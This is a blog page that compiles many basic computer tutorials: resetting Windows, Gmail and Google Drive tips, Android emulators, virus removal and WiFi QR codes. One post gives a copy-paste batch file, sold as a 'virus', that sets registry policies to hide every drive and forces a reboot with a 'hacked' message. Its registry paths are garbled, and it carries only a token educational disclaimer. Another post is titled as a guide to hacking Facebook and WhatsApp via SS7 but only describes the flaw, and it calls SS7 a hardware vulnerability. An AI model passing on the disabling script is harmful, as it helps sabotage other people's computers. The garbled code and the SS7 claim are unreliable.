Articles by "tutorials"
Showing posts with label tutorials. Show all posts
A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
 Steps to Factory Reset Windows 10 to Default Settings
This tutorial is based on windows Operating system.  Resetting windows is similar as resetting your mobile phones that Deletes all the installed program. And it makes your phone faster as all the memory allocations get free up and your device speed gets boost up.  This is very easy method. Just follow up the steps below to proceed.

Steps To Factory Reset Your Windows 10

Step 1. First of all, in your windows, click on Notification Center option at the right bottom. And then click on All Settings options there.
Step 2. Now scroll down and select “Update and Security” option on the windows settings dialog box.
Step 3. Now there select the recovery section at the left corner. And at the right, you will see the option reset this PC there click on Get Started.
Step 4. Now a popup will appear and you will have two option Keep my files and another to Remove everything. If you select the first one then your data will remain on your computer and if you select the second one then all the files and installed programs will get cleared so choose the right one.
Step 5. Now another page will display the warning about a removal of installed programs there you again have to click on next option.
Step 6. Now on the another page, you will get the final warning including the apps that would get removed out after this reset, simply click on reset to proceed. Now your windows will start resetting to its initial setting and your PC
Step 7. During the reset, your Windows will restart and take several minutes to reset itself. Once finished, you will be prompted to choose an option simply Click Continue when prompted.
That’s it! you are done, after complete boot up your windows is now in the initial mode of factory settings and your PC will now perform better than previous.
Hope you like this(Steps to Factory Reset Windows 10 to Default Settings), do share with other too. Leave a comment below if you have any related queries with this.
A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
Google Drive New Feature - How to update File Without Changing the Link

Today, i will be showing you an amazing tip in google drive. This has really been a problem to so many google users around the world. So i came up with this short tutorial to enable users update Files on google drive without changing the links. The method is quite simple and easy and you just need to follow up simple step by step guide to proceed and that we have just listed right below.

Google Drive New Feature - How to update File Without Changing the Link

Steps To Update File In Google Drive Without Changing The Link

1. Go to Google Drive and select the file that you want to update.
2. Right Click on that particular file, and choose “Manage Versions” from the menu and then click on “Upload new version” button (this will upload the update file to the Google Drive).
3. Now the file name and the file’s Url didn’t changed but all the old shared links will now automatically transferred to the new version of your file.
4. Thats it you are done, now the File get update without change of the link. 
Hope you like this article(Google Drive New Feature - How to update File Without Changing the Link). Kindly share and make comments.
A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
How to Protect Your Computer From Viruses, Keylogger and worm
Today, we will be talking about security. Security is a  top most priority, because it can make you or mar you.
As we all know, With millions of computer users browsing the web at any given time, there are plenty of targets for malicious coders. While computer experts don’t always know why coders choose to build harmful computer programs, the fact is that it happens all the time. Computer viruses can steal personal information, interfere with normal operations, attract spam and even shut down your computer’s hard drive. Protecting your computer is critical for browsing success.

How to Protect Your Computer From Viruses, Keylogger and worms


Start With the Basics

Most computer systems come with security features already in place. For example, the Windows operating system is packaged with Microsoft Windows Security Center. When you first open, boot up and register a new computer, you should make sure that this program is functioning. It will give basic protection against spyware, viruses and malware. In addition, a basic firewall is built into this program, providing additional protection and stops for potentially harmful programs. Upon activation, don’t be surprised if your security system needs immediate updating. Software that protects your computer needs regular and consistent updating to stay useful. Viruses are constantly being generated and the several-month lag between when your computer was made and when you first started using it can mean that the database the security system is loaded with is severely out-of-date.


Upgrade to Meet Your Needs

Many people operate computers for a long time with only basic protection in place. However, heavy computer users or those who have risky browsing habits can sometimes benefit from upgrading their virus, spyware and malware protection, as well as using a fuller-featured firewall; this is especially important if you use a networked computer system. Basic or free virus protection will still scan and update for viruses. Paid programs, however, offer more features, including ease-of-use and convenience features. The most important thing is to verify the publisher and make sure you are getting what is promised. Most well-known virus protection programs, such as AVG and Norton Security, have reviews available to help you make your choice.

Learn About Spyware Risks

Spyware creates risks that many computer users are not aware of. If you are only protecting against viruses, you could be leaving your computer open to damage. Most people are familiar with spyware that initiates and attracts annoying ad programs. Spyware, however, can be much more malicious as well. Your shopping habits can be tracked by spyware. While not exactly harmful, some people consider this a breach of privacy. The worst spyware programs interfere with normal operations and can even track what you type, sending personal information to people who want to steal your identity. Some spyware redirects your browser to different web addresses, increasing your risks of virus infection and fraud

How Viruses Work

The main difference between spyware and viruses is how they are spread. A virus reproduces itself and attaches to any document that the computer sends, while spyware can be stored as a cookie or tracking code. A virus is most often found traveling with a piece of computer software, such as a document, picture or piece of music. When dealing with email, it is necessary to open an attachment to become infected, indicating that, in most cases, the computer user must somehow invite the malicious software to replicate on their system. Of course, most people have no idea it is there or what is happening. Some of the sneakiest and most harmful viruses actually masquerade as virus protection software, making them extremely hard to detect. Because of this, it’s crucial to be familiar with your particular virus protection program and know what it looks like and what the normal scripts and prompts are during operation. Viruses do some of the same things that spyware does; they just accomplish it differently. An active virus can steal personal information, generate ads or shut down your system, including the very virus protection programs that can fix the issue.

Take Steps For Protection

Like anything, the best way to protect against viruses is to be educated. Become familiar with what malicious software may look like. If you get an email or are asked to download a file that you don’t recognize or looks suspicious, do your homework. Research virus protection, spyware, malware and firewall programs and use them to their fullest capacity. Set the software to update and scan automatically to make sure that the system is constantly monitored. In addition, regularly check on the databases published by various virus protection services; many will provide lists of symptoms and risks, as well as the standard way the file gains access for no cost to the public.


Hope you like article(How to Protect Your Computer From Viruses, Keylogger and worm). share and make comments.
A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
 How To Use Flash As Ram On PC 2015

Do you know you can easily turn your thumb drive or flash drive or pen drive into a virtual ram and use as ram in window 7,8,10. Just follow the steps below.

How To Use Flash As Ram On PC 

    Steps for Use Pendrive as RAM in Window 7, 8 and 10

    • Plug your Pendrive to Computer. (Make sure your pendrive class between 6-10. High Class means 
    • performance and speed.)
    • Right Click on your Pendrive icon and select Properties.
    • Now a new Window Open , Select Readyboost Tab and Select use this device option. Choose the ram size and select you ram value. 
    • Now you can turn your pen drive into a ram from this two steps procedure.
     How You Use This Feature:
    • PC Games Needs more RAM so use this trick.
    • Software Like Video Editing
    • If you Experience Slow PC Performance
    Hope you like this article(How To Use Flash As Ram On PC).kindly share.
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
     Steps To Create a Virus That Disable All Hard Disks
    Note:- Before starting this tutorial kindly note that this is for educational purpose only. you will be held responsible if you misuse this tutorial.
    Almost every computer or laptop user has faced virus attack at least once in their life for sure, and we all know what is virus. However, have you ever thought to create a virus? Maybe no. Therefore, we have a method to Create a Virus That Disable All Hard Disks. The method is very simple and easy and you will be able to create a virus by your own. Just follow the below steps to proceed.
    Note:- This virus can permanently damage your computer so use it at your own risk, as we are not responsible for any damage occur. As this is only for knowledge and security purposes and to make you aware of these viruses.

    Steps To Create a Virus That Disable All Hard Disks

    The method is very simple and you don’t need to code anything you just have to copy and paste the code that I have stated in the below steps.
    Step 1. First of all, click on start and type Notepad and then press enter.
    Step 2. Now copy the below code and paste in the notepad
    REG ADD HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVer sionpoliciesExplorer /v NoDrives /t REG_DWORD /d 12nREG ADD HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVer sionpoliciesExplorer /v NoViewonDrive /t REG_DWORD /d 12nshutdown -r -c ”Lolllll! Your system is hacked by Techviral!” -f
    Step 3. Now save this file as virus.bat 
    You are done. Now when you run this file on a computer all the hard drives will get disabled and your computer may get crashed.
    If you like the post(Steps To Create a Virus That Disable All Hard Disks) then don’t forget to share it with your friends too.
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
     Top Websites To Learn Linux Online

    Linux is, in simplest terms, an operating system. It is the software on a computer that enables applications and the computer operator to access the devices on the computer to perform desired functions. The operating system (OS) relays instructions from an application to, for instance, the computer's processor.
    Linux is completely free and there are many good tutorial out there. Some I would recommend include Ubuntu and Opensuse. If you take this approach then there are few ways you can go.  Find below links to some website to learn linux. 
    Also read: Programming - How To Become A Good Programmer

    Top Websites To Learn Linux Online

    #1 Linux programming

    This can be your starting point for learning how to develop Linux programs and administer Linux Systems. It also has a detailed explanation for some of the FAQ’s like why is Linux important, the difference between Linux and Unix etc.

    #2 Norm Matloff’s Unix and Linux tutorial Centre

    Norm Matloff, a professor of computer science, wrote a variety of free Linux and UNIX tutorials for independent study. In addition to presentations providing guidance for complete beginners, he included more advanced information.

    #3 The complete beginners guide to Linux

    Linux is actually everywhere. It’s in you phone, in your Roku devices. It runs most of the Internet, the supercomputers making scientific breakthrough, and the world’s stock exchanges. But before Linux became the platform to run desktops, servers, and embedded systems across the globe, it was ( and still is) worry-free operating systems available.

    #4 Linux Security for Beginners

    This free course from Linuxtopia helps beginners navigate Linux security. It explores everything firewalls, wireless security, and more. A great resource for anyone interested in learining how to use Linux safely and securely.

    #5 Linux basic Concepts

    Some more additional tutorials to teach the basic concepts are available here. So go to the website and just grab the cool tutorials that we help you a lot. 
    Hope you like the guide(Top Websites To Learn Linux Online), keep on sharing with others too. Leave a comment below if you have any related queries with this.

    Source: techviral
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
     Steps On How To Mark All Unread Mails As Read In Gmail
    Gmail is  one of the largest Email service in the world provided by Google. If you use Gmail frequently for any purpose, then you might be having an overstuffed inbox and you want to mark all your unread emails to Read. The best option to do is marking the unread mails as read But marking all the unread emails as read is really a tough task because you have to do it one by one. 
    Today i am going to show you a simple method to do so. Just follow the steps below.

    Steps On How To Mark All Unread Mails As Read In Gmail

    Step 1. First of all, you need to Log into your Gmail Account.
    Step 2. Now in search box Type “is:unread
    Step 3. Now to select all the unread emails as read you have to select “All
    Step 4. And then after you have selected that “All” now move to the next Phase as “Select all conversations that match this search
    Step 5. Now you need to select the option of “More” and from the drop down you have to select the option of “Mark As Read”
    Step 6. Now if you have numerous unread emails, Then a pop-up will appear which will ask you to “Confirm Bulk Action” simply tap on ok.
    You just have to wait for few seconds. Now you will see all your unread emails are marked as read. Then you are done.
    Hope you like the post(Steps On How To Mark All Unread Mails As Read In Gmail) Do share with your friends too. Leave a comment below if you are facing any issue regarding this.
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
    6 Best Emulators To Run Android Apps On MAC OS X
    As we all know, Android is one of the famous mobile operating system in the world and most people wants to use the app on their MAC PC, which is difficult back then. Today, If we discuss android apps you can undoubtedly run android apps and games on your MAC OS. Similarly like windows, MAC OS also has some emulators that will help you run Android apps on your MAC os easily. So have a look at the complete guide below to proceed.

    6 Best Emulators To Run Android Apps On MAC OS X

     So have a look on these emulators discussed below.

    #1 BlueStacks App Player

     BlueStacks App Player
    Like windows PC, this cool software is also available for MAC OS X and using that you can use the android apps on your MAC PC. Proceed with the steps to setup this. BlueStacks App Player is the only Android Emulator supported with investment from Intel, Samsung, Qualcomm and AMD

    Features:

    • Fully customizable environment
    • Support for multiple OS configurations
    • Google Play integration

    #2 Xamarin Android Player for MAC

     Xamarin Android Player for MAC

    This is the another best platform to run your favorite android apps in your MAC OS. The setup process is the little bit lengthy. But you just need to proceed with the instructions given by it. And with the help of this emulator, you can get your favorite apps run on your MAC PC.

    Features:

    • Native UI, native API access, and native performance
    • Anything you can do in Objective-C, Swift, or Java you can do in C# with Xamarin
    • Ship cutting-edge apps with same-day support for new OS releases
    • Tests behave as users do–performing taps, pinches, swipes, and more
      Integrates with CI for continuous automated testing, testing apps on every change

    #3 Andyroid

     Andyroid
    Andy OS is a full featured mobile operating system that runs on any Mac or Windows PC, and in the Cloud, it breaks the barrier between desktop and mobile computing, while keeping you up-to-date with the latest Android OS feature upgrades. This is the another best emulator for the MAX OS X to run android apps on it. By using this, you can even play your favorite android games on your PC, and also with the better graphics quality.

    Features: 

    • Provides seamless sync between desktop and mobile devices
    • Connects Win/Mac with Android apps for launching, push notifications, and storage
    • Enables app download from any desktop browser direct to Andy OS
    • Ensures most up to date Android OS at all times
    • Brings your favorite communication and entertainment mobile apps to the desktop

    #4 Droid4X

     Droid4x
    The best cool way to run  android apps on your computer. You just need to drag and drop your app files in and the installation process will start and you can enjoy your favorite apps in this emulator.

    #5 ARChon! Android Emulator

     ARchon!
    Run android apps in your chrome browser with MAC OS C. This cool tool will help you run  favourite android apps or games on your chrome browser.


    #6 Genymotion

     Genymotion
    Genymotion is the must have the android emulator for mac, it is fast, easy and one of the most powerful android emulators ever made. Moreover, you can also test your own-developed android apps with the help of Genymotion.

    Features:

    • Use your laptop webcam as the video source for your Android camera.
    • Genymotion is compatible with Android SDK tools, Eclipse, and Android Studio.
    • Webkit for Android, Firefox for Android and much more!
    • Genymotion works on Linux, Windows, Mac OS X.
    Hope you like this article(6 Best Emulators To Run Android Apps On MAC OS X), do share it with others too. Leave a comment below if you have any related queries with this.
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
     How to Hack Facebook, WhatsApp, and Telegram Using SS7 Flaw (Videos)
    Before you starting this tutorial remember this tutorial is for educational and information purpose only(To help you secure yourself from this hacks). WhatsApp and Telegram both the apps are end-to-end encrypted and both suffer from same hardware vulnerability which can be hacked to seize control of both WhatsApp and Telegram.
    If we talk about WhatsApp and Telegram it recently enabled 256-bit encryption. For those who don’t know about this type of encryption then let me tell you this encryption could take months to decode a sentence.
    If we talk about your Facebook accounts that it can also be hacked, it doesn’t matter how strong is your password. Hackers just need your phone number to hack your Facebook account.
    The Flaw rests in Signaling protocol SS7 (Signalling system 7) is a set of telephony signaling protocols developed in 1975, which is used to set up and tear down most of the world’s public switched telephone network (PSTN) telephone calls. It also performs number translation, local number portability, prepaid billing, Short Message Service (SMS), and other mass market services.
    SS7 has long been known to be defenseless to hacking since 2008. According to the sources, the protocol vulnerability of SS7 can be used by government agencies to track the movements of cell phone users from anywhere in the world.
    Here are the three videos that will show you how researchers managed to hack Telegram, WhatsApp and Facebook accounts using the SS7 flaws.

    Telegram Hack With SS7


    WhatsApp Hack With SS7


    So from the above videos, you can see how easily your Telegram, Facebook, and WhatsApp account can be hacked. The worst part is the hackers can see and alter the messages according to their wish.
    Hope you learnt something form this article(How to Hack Facebook, WhatsApp, and Telegram Using SS7 Flaw (Videos). Kindly share

    Source: techviral
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
     Simple Guide To Stream Windows 10 Screen On VR Android Device

    In today's world, virtual reality technology is becoming trend and now its time to try this amazing technology for PC

    Simple Guide To Stream Windows 10 Screen On VR Android Device

    The method is quite simple but little bit time consuming and with that you can easily mirror your PC to your VR android. So follow up the steps below to proceed.

    Steps To Stream Windows 10 Screen On VR Android Phone:

    1. First of all download and install the trinus VR windows 10 Server on the computer/Laptop.
    2. Now download the Trinus VR lite Client App on your Android Phone.
    3. Both Server and Client should be connected to the same network i.e. Connect both the computer/Laptop and Android Mobile to the Same Wi-fi Router.
    4. After you have installed the Trinus VR server and client app on the respective devices, Start first the Server App on the Computer, Then Launch the Trinus VR Client app on the Android device.
    5. Now the Server and client will try to connect to each other based upon the type of connection. Now either select the Method A (WiFi) or the Method B (USB) to get the devices Connected.
    6. If you are using the WiFi mode of connection, Please open the Trinus VR Appon server(computer) and Client (android device)
    7. Now, press the start button on Server and wait until it detects the client automatically. If it doesn’t detect the client automatically copy the IP address.
    8. Now select the “IP” option on the computer and Enter the IP address of the client.
    9. Now click on the “OK” button. the Trinus logo will now be “Blue(Voilet)” instead of the previous grey.
    10. Thats it you are done, now you successfully streamed your normal windows screen to your android phone in VR Format. Simply navigate your mouse to change the screen streamed to your Android Phone.

    Alternative Way Using USB Data Cable To Stream:

    1. First of all you need to enable the USB tethering in your android phone and for that you have to navigate to Settings – > Networks – > Tethering & Hotspot and there enable it.
    2. Now connect your android to your PC using the data cable and then launch the Trinus app and then you will see USB connected there and then you need to click on Trinus black logo there and it will got blue indicating the device being connected.
    3. Thats it you are done, now your device is successfully connected and you can stream the VR display on android phone.

    Hope you like the method(Simple Guide To Stream Windows 10 Screen On VR Android Device), keep on sharing with others too. Leave a comment below if you have any related queries with this.
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
    How to Remove Virus from Computer Manually - Fervid Tech
    This method we will discuss some ways, by using them you can make your computer virus free and also your computer will run faster and perform better. So have a look on these methods below.

    How to Remove Virus from Computer Manually

    #1 Remove Computer Viruses, Using Command Prompt

    Step 1. First, of all click on Start and type cmd. Now right click on a cmd icon and select run as administrator. Now command prompt window will open, now select your drive which you want to remove a virus.
    Step 2. Let the drive be D. So now type “dir D: attrib -s -h /s /d *.*” Now type  then press enter.
    Note: Capital D is the considered as the drive to be checked you can change the drive according to your needs.
    Step 3. Now the command prompt will explore your selected drive and will load all the files on your drive.
    Step 4. Now if you notice and unusual file.exe and any of autorun.inf then rename it with the command (rename filename.extension new filename)

    #2 Disabling Suspicious Services In Task Manager

    Step 1. First of all open task manager by pressing CTRL+SHIFT+ESCAPE and end all suspicious services under services section.
    Step 2. Now from new task start MSConfig.
    Step 3. Now in MSConfig box go to the service tab and then uncheck any suspicious or unwanted service that you can guess by thinking that did you have installed something related to that service or not.
    Step 4. Now You need to head over the next tab “Startup” Look over any suspicious or unwanted files and under command section, you will find the path of the suspected file
    Now open the command prompt and go to that location of the suspect file and change the attribute of the file as discussed in the first method with the help of CMD. And then simply delete the file from there.

    #3 Using Online Scanner To Scan Your Files

    VirusTotal is a free service that analyzes suspicious files and URLs and facilitates the uick detection of viruses, worms, trojans, and all kinds of malware.
    Step 1. Go to www.virustotal.com from your favorite browser
    Step 2. Now you need to scan the suspected files  on Virustotal. (Max size is 128MB)
    Step 3. In Virustotal, you can scan particular URL or even the whole site. For that, you just need to enter your suspected URL under “URL” in virustotal.  After you have selected the files or URL now you have to hit the “Scan it” button.
    This method is very cool and efficient and doesn’t require any software just only a simple utility program of your system. Hope you like this article(How to Remove Virus from Computer Manually) . Don’t forget to share it with your friends. Leave a comment if you have any related queries with this.
    A unique platform to get tutorials on basic and advance computer skills like programming, blogging. Get latest technology updates,news, tutorials
     Guide on how to use QR Code to share your Complicated WiFi password with Friends
    This tutorial talks about something really interesting and educative. QR Code is a trending technology. Today, we are going you the complete guide to Share your WiFi Connection with your friends without giving real passwords to them. This is really interesting tech. If you don’t want to share your WiFi passwords with your friends or guests in your house.
    Here we create QR Code that saved all information about your wifi. You guest or friends, just need to scan this QR Code from mobile for connecting with your wifi.

    Guide on how to use QR Code to share your Complicated WiFi password with Friends

    Guide on how to use QR Code to share your Complicated WiFi password with Friends
    This process takes only seconds and your friends don’t need to type anything,  just scan it and connect it.
    1. First Open QR Code Generator Website in your Computer or Mobile.
    2. In this website type your SSID (WiFi name) , wifi password, select type of security and click on Generate WiFi QR Code.
    3. Now you see your newly generated QR Code on your PC screen. You can also save this QR Code in your PC from the click on Download your Android WiFi QR Code button below the QR Code image. (You can send this QR Code to your friends or save this image on your mobile, so your friends easily connect with your wifi from scanning this QR image in mobile.)
    4. Download QR Code Scanner from Google Play Store for scanning this QR Code with your Phone. I recommend you to download Bar Code Scanner. Because this is free, lightweight and ad-free.
    Developer: ZXing Team
    Price: Free



    • Barcode Scanner Screenshot
    • Barcode Scanner Screenshot
    • Barcode Scanner Screenshot
    • Barcode Scanner Screenshot
    • Barcode Scanner Screenshot
    5. Now scan WiFi QR Code from the Bar Code scanner app in your mobile.
    When you friend phone successfully scan this image, you see this screen in your mobile, tap on Connect to Network and your friend phone is connected to wifi without sharing the password.
    Guide on how to use QR Code to share your Complicated WiFi password with Friends
    Hope you like this article(Guide on how to use QR Code to share your Complicated WiFi password with Friends). Kindly share.

    Source: prophethacker